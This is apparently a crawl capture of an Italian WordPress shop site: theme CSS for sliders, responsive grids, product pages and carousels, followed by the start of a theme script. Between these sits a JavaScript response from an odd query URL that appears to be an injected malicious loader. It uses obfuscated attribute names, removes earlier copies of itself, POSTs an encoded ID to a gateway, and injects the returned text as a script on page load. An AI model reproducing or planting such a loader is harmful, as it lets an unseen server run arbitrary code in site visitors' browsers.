    padding: 3px 5px;
    -webkit-transition: 0.2s ease-in-out, background, border-color;
    -moz-transition: 0.2s ease-in-out, background, border-color;
    -ms-transition: 0.2s ease-in-out, background, border-color;
    -o-transition: 0.2s ease-in-out, background, border-color;
    transition: 0.2s ease-in-out, background, border-color;
    display: block;
    position: absolute;
    z-index: 25;
    cursor: pointer;
	top:15px;		
}

.related-arrow.next {
    background: #CCC url(../images/qty_arrow_right_disabled-white.png) no-repeat center center;
}
.related-arrow.prev {
    background: #CCC url(../images/qty_arrow_left_disabled-white.png) no-repeat center center;
}
.related-arrow.prev:hover,
.related-arrow.prev:focus,
.related-arrow.next:hover,
.related-arrow.next:focus {
    background-color: #FF4A4A;
}

.related-arrow.prev:active,
.related-arrow.next:active {
    
}

.next.disabled{
    background: #fafafa url(../images/qty_arrow_right_disabled.png) no-repeat 11px center;
}

.prev.disabled{
    background: #fafafa url(../images/qty_arrow_left_disabled.png) no-repeat center center;
}

.prev.disabled:hover{
   background: #fafafa url(../images/qty_arrow_left_disabled.png) no-repeat center center !important;
}

.next.disabled:hover{
     background: #fafafa url(../images/qty_arrow_right_disabled.png) no-repeat 11px center !important;
}

.next.disabled,
.prev.disabled {
    cursor:default!important;
}

.next.disabled:hover,
.prev.disabled:hover{

}

.slide-feature {
	display: block;
    width:160px;
    height:160px;
    background-image: url(../images/assets/slider/icon_sprite.png);
    background-repeat: no-repeat;
    text-indent: -9999px;
}

.slide-feature.feature-responsive {
    background-position: 0 0;
}
.slide-feature.feature-responsive:hover {
    background-position: 0 -160px;
}

.slide-feature.feature-shortcodes {
    background-position: -160px 0;
}
.slide-feature.feature-shortcodes:hover {
    background-position: -160px -160px;
}

.slide-feature.feature-admin-panel {
    background-position: -320px 0;
}
.slide-feature.feature-admin-panel:hover {
    background-position: -320px -160px;
}

.slide-feature.feature-ajax {
    background-position: -480px 0;
}
.slide-feature.feature-ajax:hover {
    background-position: -480px -160px;
}
.tp-caption iframe{width: 480px !important;}
.tp-leftarrow.default, .tp-rightarrow.default{-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.tp-leftarrow.default{background: rgba(0, 0, 0, 0.4) url(../images/big_slider_arrow_left.png) no-repeat 17px center;}
.tp-rightarrow.default{background: rgba(0, 0, 0, 0.4) url(../images/big_slider_arrow_right.png) no-repeat 22px center;}
.tp-rightarrow.default:hover{background-position: 22px center !important;}
.tp-leftarrow.default:hover{background-position: 17px center !important;}
.tp-rightarrow.default {
top: 50%;
right: 0;
z-index: 100;
cursor: pointer;
position: absolute;
width: 56px;
height: 70px;
margin-left: 0;
margin-top: -35px;
}
.tp-leftarrow.default {
top: 50%;
z-index: 100;
cursor: pointer;
position: absolute;
width: 56px;
height: 70px;
margin-left: 0;
margin-top: -35px;
}


@media (min-width: 768px) and (max-width: 979px) {
	.slide-feature {
		zoom:0.85;
	}
    .tp-caption iframe{width: 372px !important;}
}


@media (max-width: 767px) {
	.slide-feature {
		zoom:0.55;
	}
    .tp-caption iframe{width: 250px !important;}
}


@media (max-width: 479px) {
	.slide-feature {
		zoom:0.35;
	}
    .tp-caption iframe{width: 150px !important;}
}


/*   Flex Slider CSS */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav Variant 1 */
.flex-direction-nav {*height: 0;}
.nav-type-large .flex-direction-nav a {width: 60px; height: 100%; margin: 0; display: block; position: absolute; top: 0; z-index: 10; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}
.nav-type-large .flex-direction-nav a:hover{background-color: rgba(255, 255, 255, 0.3);}
.nav-type-large .flex-direction-nav .flex-next {background: url(../images/direction_nav_right.png) no-repeat center center; right: 0; opacity: 0;}
.nav-type-large .flex-direction-nav .flex-prev {background: url(../images/direction_nav_left.png) no-repeat center center; left: 0;opacity: 0;}
.nav-type-large .flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.nav-type-large .flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.nav-type-large .flex-direction-nav li a.flex-next, .nav-type-large .flex-direction-nav li a.flex-prev {opacity: 0.5;}
.attachments-slider.nav-type-large:hover .flex-direction-nav li a.flex-next, .attachments-slider.nav-type-large:hover .flex-direction-nav li a.flex-prev {opacity: 1;}
.nav-type-large .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.nav-type-large .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover{opacity:1;}

/* Direction Nav Variant 2 */
.nav-type-small .flex-direction-nav a {width: 40px; height: 40px; margin: 0; display: block; position: absolute; bottom: 0; z-index: 10; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}
.nav-type-small .flex-direction-nav a:hover{background-color: rgba(0, 0, 0, 0.8);}
.nav-type-small .flex-direction-nav .flex-next {background: rgba(0, 0, 0, 0.8) url(../images/qty_arrow_right_disabled-white.png) no-repeat center center; right: 0; opacity: 1;}
.nav-type-small .flex-direction-nav .flex-prev {background: rgba(0, 0, 0, 0.8) url(../images/qty_arrow_left_disabled-white.png) no-repeat center center; right: 40px;opacity: 1;}
.nav-type-small .flexslider:hover .flex-next {opacity: 0.8; right: 0;}
.nav-type-small .flexslider:hover .flex-prev {opacity: 0.8; right: 40px;}
.nav-type-small .flex-direction-nav li a.flex-next, .nav-type-small .flex-direction-nav li a.flex-prev {opacity: 0.6;}

.nav-type-small .flex-direction-nav .flex-disabled, .nav-type-small .flex-direction-nav .flex-disabled:hover {opacity: .2!important; background-color: rgba(0, 0, 0, 0.8); filter:alpha(opacity=30); cursor: default;}
.nav-type-small .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover, .nav-type-small .flex-direction-nav li a.flex-prev:hover{opacity:1;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {

}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/large-resolution.css
body_size: 3809
content:

	.container{
		padding: 0 30px;
	}
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container, .page-template-contacts2-php .contact-form{
    width: 1170px;
  }
  .boxed .wrapper{width:1230px;margin: 0 auto;background: #ffffff; box-shadow: 0 1px 6px; -webkit-box-shadow: 0 1px 6px;}
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }

  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.564102564102564%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
  
  .button.big.arrow-right{padding-right: 55px;}
  .header {
	padding-top: 30px;
}
.header-type-variant2 .header {
	padding-top: 20px;
}
.header-type-default .logo{margin-bottom: 0;}
.header-type-variant2 .logo{max-width: 420px;}
.fixed-header-area .logo{font-size: 38px;}
.header-type-variant2 #main-nav, .fixed-header-area #main-nav{max-width: 720px;}
.boxed .header-type-variant4 #main-nav{width: 1230px;}
  .shopping_cart_wrap {
	float: right;
}
 .banners_top_row{
 	margin-top: 10px;
 	margin-bottom: 20px;
 }
 .button.big span{
	 font-size: 18px;
 }
  .banner-transform img{
	width: 100%;
  }
  
  .banner_top_bottom{
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  }
  #banner_top_bottom_text{
    width: 75%;
  }
  .banner{margin-bottom: 30px;}
  .product-slider .product-slide {
	float: left;
  }
  .effect-3 .mask{
    height: 130px;
  }
  .wide .header-type-variant4  .mega-menu > ul > li > ul{width: 1170px;}
.product-slider.cross-sells .product-slide{width: 270px !important;}
    .product-slider .product-slide::first-child{margin-left:0 !important;}
  .product-slider.columns4 .product-image{
  }
.product-slider.columns3 .product-slide, .product-slider.columns5 .product-slide, .product-slider.columns4 .product-slide, .product-slider.columns6 .product-slide{float:left;margin-right:30px;position:relative;}
.product-slider.columns3 .span3 .product-image, .product-slider.columns5 .span3 .product-image{}
.product_image .views-gallery.thumbs-count-3{width: 237px;}
 .widget_special_offers .product-slider .product-slide{width: 270px !important;}
 .widget_special_offers .product-slider .product-slide .product-grid{width: 270px !important;}
  .product-grid .product-image img{
	height: auto;
	width: auto;
  }
  
  .carousel{
	height: 530px !important;
  }
  
  .cat-banner{
	width: 100%;
  }
  
  .with-sidebar .rows-count3 .product-grid{
    margin-bottom: 10px;
  }
  
  .rows-count3 .product-grid .product-image, .rows-count4 .product-grid .product-image{
	
  }
.rows-count3 .product-grid .img-wrapper{width: 270px;}
.with-sidebar-right .rows-count4.shortcode-products .product-grid, .with-sidebar-left .rows-count4.shortcode-products .product-grid,
.with-sidebar-right .rows-count5.shortcode-products .product-grid,
.with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid,
.with-sidebar-left .rows-count6.shortcode-products .product-grid{
  width: 195px !important;
}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(4n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid
  .span9.blog-post, .span9.blog-post_image, .span9.blog-post_title, .span9.blog-post_text {
	margin-left: 0;
	width: 100%;
	}
	
#products-sidebar, .sidebar_grid{

	}
	
.grid_content{

}

.grid_content.no-sidebar{
	width: 1170px;
}
.grid_content.no-sidebar .cat-banner{
	width: 100%;
}
.products_grid .product-grid,.product-slide .product-grid{margin-top: 30px;}
.product-slide .img-wrapper{width: 270px;} 
.category-block {float: left;margin-right: 30px;margin-top: 20px;max-width: 260px;}
.rows-count5.shortcode-products .product-grid{width: 210px !important;}
.no-sidebar .rows-count4 .product-grid{width: 270px;}
.rows-count3.shortcode-products .product-grid{width: 270px;}
.with-sidebar- .rows-count3.shortcode-products .product-grid:nth-child(3n+1){clear: none !important;}
.with-sidebar- .rows-count3.shortcode-products .product-grid:nth-child(4n+1){clear: both !important;}
.rows-count5  .product-grid{
	width: 170px !important;
}
.no-sidebar .rows-count5  .product-grid{
  width: 210px !important;
}
.with-sidebar .rows-count5.products-grid .product-grid{width: 195px !important;}
.with-sidebar .rows-count3.products-grid .product-grid{width: 270px;}
.rows-count6  .product-grid{
	width: 170px !important;
}

.with-sidebar- .blog-post.post-portrait .post-information {
width: 890px !important;
}

/* Grid Clears */
.rows-count6 .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.no-sidebar .rows-count5  .product-grid:nth-child(5n+1), .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: both;}
.with-sidebar .rows-count5 .product-grid:nth-child(4n+1){clear: both !important;}
.rows-count6 .product-grid:nth-child(6n+1){clear: both;}
.no-sidebar .rows-count5 .product-grid:nth-child(4n+1), .no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: none !important;}
.no-sidebar .rows-count3 .product-grid:nth-child(4n+1){clear: both;}
.no-sidebar .rows-count3 .product-grid{width: 270px;}
.products_grid.rows-count3 .product-grid:nth-child(3n+1){clear: both;}
.with-sidebar .rows-count4 .product-grid:nth-child(4n+1){clear: both;}

/*-----------------------------------------*/
.rows-count5.products-grid  .product-grid .product-name{text-align: center;}
.rows-count6.products-grid .product-grid .product-name{text-align: center;}
.rows-count6 .product-grid .price {text-align: center;float: left;font-size: 14px;color: #444;margin: 7px 0 12px 0;width: 100%;}
.rows-count6 .product-grid .starwrapper{bottom: 115px;}
.rows-count6 .product-grid .btn-cont{float: none;}
#products-grid > .clear{
	clear: none;
}
.widget_categories .widget-title, .block-head{
	font-size: 28px !important;
}
.span5.product_image{
	width: 440px;
}

.span4.product_description_mainblock.productcol.summary{
	width: 460px;
}

.span3.product_description_banner{
	float: right;
  width: 210px;
}
#product-quantity{float: left;width: auto;}
.quantity{float: left;width: auto;}
.addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;}
.blog-post.post-portrait .post-information{
	float: right;
	width: 590px !important;
}
.with-sidebar- .blog-post .post-information {
width: 890px !important;
}
.blog3_post_text{width: 100%; float: none;margin-left: 0;margin-top: 100px;}
.blog-post.post-horizontal .post-images{width: 260px;margin-right: 20px;margin-bottom: 0;}


.footer_block1 img{max-width: 100%;}
.footer-logo3{
  margin-left: 40px;
  margin-top: -35px;
}
.footer_block, .footer_block1{
	margin-bottom:20px;
}
.footer-menu-wrap .footer_block, .footer-menu-wrap .footer_block1{margin-bottom:0;}
.tweets-block{}

.footer-big-block{
text-align:justify;
}
.footer_block2 {
	width: 230px !important;
}
.footer_thumbs li{margin: 10px 20px 10px 0;}
.product-grid .product-name-price{
	text-align: left;
}
#after_footer_menu {margin-left: 30px;width: 470px;}
#after_footer_payments{float: right;}
.copyright{margin-left: -30px;}
.product-grid .price {
text-align: left;
float: left;
width: auto;
font-size: 14px;
color: #444;
margin-top: 15px;
}
.no-sidebar .rows-count4 .product-grid .product-information .price{margin-top:17px;}
.no-sidebar .rows-count4.products-grid .product-grid .product-information .btn-cont{float: right !important;}
.rows-count4 .product-grid .product-information .price{margin-top:7px;}
.rows-count4 .product-grid .product-information .btn-cont{margin-top:12px;}
.rows-count4.shortcode-products .product-grid{width: 270px;}
.product-grid .btn-cont {
float: right;
margin-top: 10px;
text-align: center;
width: auto;
}
.variations_form table.variations tr select, .variations_form table.variations tr select:hover{width: 263px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{float: right;}
.product_layout_default .quantity{margin-right: 20px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 0;}
.addto-container {float: none;margin: 5px auto 0;width: 375px;}
.rows-count4.shortcode-products .product-grid .bnt-cont{text-align: right;}
.with-sidebar .rows-count4.products-grid .product-grid{width: 195px;}

.with-sidebar .rows-count5 .product-grid .price{margin-top: 8px;}
  .slide .product-grid.span2 {
	width: 270px;
}

.rows-count5 .product-grid .price{
	text-align: center;
  width: 100%;
  margin: 3px auto;
}

.rows-count5 .product-grid .btn-cont{
	margin-top: 10px;
	float: none;
	text-align: center;
}
.widget_special_offers .product-image{}
.flickr-photo img{width: 74px !important;}

.cart-collaterals .cart_totals{max-width: 286px;}
.starwrapper{bottom:148px;}
.product-grid .starwrapper{top:-30px;}
.typography-block .nav-tabs{margin-left: 30px !important;}
.typography-block .span10{width: 960px;}
.typography-block .span5{width: 465px;}
.typography-block .team-member.span4{width: 360px;}
#typography-tabs .tabs-left > .nav-tabs{margin-left: 30px;}
#typography-tabs .tabs-left > .tab-content{width: 965px;}
.typography-block .banner{width: 300px;}
.modal{width: 660px;}
.googlechart {
padding-left: 19%;
}
.custom-tabs1, .custom-tabs2{width: 530px;}
.custom-tabs1{float: left;padding-right: 40px; border-right: 1px solid #efefef;}
.custom-tabs2{float: right;}
.tabs.left-tabs .tab-content{width: 75%;}
.tabs.left-tabs .left-titles{width: 25%;}
.with-sidebar-left .tab-content .col2-set .col-2 .lost_password, .with-sidebar-right .tab-content .col2-set .col-2 .lost_password{left:80px;}
.tabs.checkout-accordion .tab-content .form-row .button{}
.with-sidebar-right .tabs.checkout-accordion .tab-content .form-row .button, .with-sidebar-left .tabs.checkout-accordion .tab-content .form-row .button{margin-right: 115px;}
.account-separator{width: 285px;height: 100%;position: relative;top:190px;}
form.login, form.register{width: 440px !important;}
form.login .lost_password{left: 140px !important;}
form.track-order-box .login-head .login-span-big{width: auto;}
.tp-caption iframe{width: 480px !important;}
.footer-hr{margin-left: 30px;}


/* ------------Product Page Variant 2----------------- */
.product_layout_variant2 .span3.product_description_banner{display: none;}
.product_layout_variant2 .product_description_mainblock{width: 700px !important;}


/* ------------Product Page Variant 3----------------- */

.product_layout_variant3 .product_image .views-gallery.thumbs-count-3{width: 80px !important;height: 330px;margin-top: 0;padding: 40px 0;}
.product_layout_variant3 .product_image .views-gallery .slide{margin-bottom: 10px;margin-right: 0;}
.product_layout_variant3 .main-image{width: 380px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 430px;}
.product_layout_variant3 .span5.product_image{width: 470px;}
.product_layout_variant3 .main-image{float: right;}
.product_layout_variant3 .button.etheme-simple-product { margin-top: 0; }



.p-table{width: 268px;}
.p-table li, .p-table-2 li{float:left;border-bottom: 1px solid #ccc; padding: 15px;width: 100%;box-sizing:border-box;position: relative;font-size: 12px;}
.p-table li:hover, .p-table-2 li:hover{background: #f5f5f5;}
.p-table li.last:hover, .p-table-2 li.last:hover{background: #fff;}
.p-table li.last:hover .button, .p-table-2 li.last:hover .button{text-decoration: none;}
.p-table li a i, .p-table-2 li a i{margin-right: 20px;line-height: 35px;}
.p-table-offset{width: 210px;float: left;min-height: 1px;}
.p-tables-wrap{width: 960px;float: right;}
.with-sidebar-right .p-tables-wrap, .with-sidebar-left .p-tables-wrap{width: 100%;}
.with-sidebar- .typography-block .p-tables-wrap{width: 960px;}
/*----------- Portfolio Variant 1 -------------*/
.portfolio-content .blog-post.post-portrait .post-information{width: 478px;margin-bottom: 10px;}
.portfolio-content .entry-content{float: left;margin-bottom: 40px;}
.portfolio-content h2{float: left;width: 100%;}
.portfolio-slide{margin-right: 30px;}


/*----------- Product List -------------*/

.products-list .product-grid{width: 870px !important;}
.no-sidebar .products-list .product-grid{width: 1170px !important;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.no-sidebar .products-list .product-grid .product-information{width: 900px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 735px;}
.products-list .product-grid .product-information{width: 585px;}
.products-list .product-grid{width: 870px !important;}
.products-list .product-grid .product-information .product-descr{width: 410px;float: left;}
ul.product_list_widget .widget-text{width: 125px;}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/carousel.css?ver=6.4.7
body_size: 174
content:

.views-gallery .jcarousel-container-vertical {

}

.views-gallery .jcarousel-clip {
    overflow: hidden;
}
.views-gallery .jcarousel-clip-vertical {
    height: 320px;
}


.views-gallery .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}
.views-gallery .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}
/**
 *  Vertical Buttons
 */
.views-gallery .jcarousel-next-vertical {
    position: absolute;
    bottom: -40px;
    left: 0;
    width: 78px;
    height: 30px;
    cursor: pointer;
    background: url(../images/product-big-arrow-sprite_vertical.jpg) no-repeat 0 -121px;
}

.views-gallery .jcarousel-next-vertical:hover,
.views-gallery .jcarousel-next-vertical:focus {
    background-position: 0 -201px;
}

.views-gallery .jcarousel-next-vertical:active {
    background-position: 0 -201px;
}

.views-gallery .jcarousel-next-disabled-vertical,
.views-gallery .jcarousel-next-disabled-vertical:hover,
.views-gallery .jcarousel-next-disabled-vertical:focus,
.views-gallery .jcarousel-next-disabled-vertical:active {
    cursor: default;
    background-position: 0 -41px;
}

.views-gallery .jcarousel-prev-vertical {
    position: absolute;
    top: -40px;
    left: 0;
    width: 78px;
    height: 30px;
    cursor: pointer;
    background: url(../images/product-big-arrow-sprite_vertical.jpg) no-repeat 0 -88px;
}

.views-gallery .jcarousel-prev-vertical:hover,
.views-gallery .jcarousel-prev-vertical:focus {
    background-position: 0 -168px;
}

.views-gallery .jcarousel-prev-vertical:active {
    background-position: 0 -168px;
}

.views-gallery .jcarousel-prev-disabled-vertical,
.views-gallery .jcarousel-prev-disabled-vertical:hover,
.views-gallery .jcarousel-prev-disabled-vertical:focus,
.views-gallery .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -8px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vestititango.it/?qxiqin=56x5
body_size: 383
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://vestititango.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","ZZWeSIN4+hcdrxcQ9EgqbXI3UzFYeFZGYXRnQmhLZ1AxTzFnWENLSlY1R3RlQTd6YzJXN2NjRnV2Ykk9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript
request_url: https://vestititango.it/wp-content/themes/idstore/js/script.js?ver=6.4.7
body_size: 7189
content:
jQuery(document).ready(function($){

    var etTheme = {
